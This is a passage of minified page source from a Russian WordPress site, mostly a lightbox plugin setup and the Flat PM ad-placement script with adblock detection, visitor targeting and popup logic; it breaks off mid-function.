var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a),area[href*=".webp" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transitionIn':'elastic','transitionOut':'elastic','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://vipdossier.ru/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js?ver=1.4.1' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://vipdossier.ru/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script>
<script type='text/javascript' id='add_linkoncopy-js-extra'>
/* <![CDATA[ */
var astx_add_link_copied_text = {"readmore":"\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a:","addlinktosite":"","addsitename":"","breaks":"2","cleartext":"","reloption":"na","replaced_text":"","target":"","usesitenameaslink":"","usetitle":"","sitename":"vipdossier.ru","siteurl":"https:\/\/vipdossier.ru","frontpage":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://vipdossier.ru/wp-content/plugins/add-link-to-copied-text/assets/add_link.js?ver=5.8.3' id='add_linkoncopy-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var 